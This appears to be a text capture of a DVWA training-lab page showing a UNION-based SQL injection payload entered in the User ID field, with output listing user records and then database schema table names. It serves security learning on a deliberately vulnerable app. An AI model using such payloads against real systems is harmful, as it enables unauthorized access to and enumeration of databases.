 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: ALL_PLUGINS
ID: 1 or 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: APPLICABLE_ROLES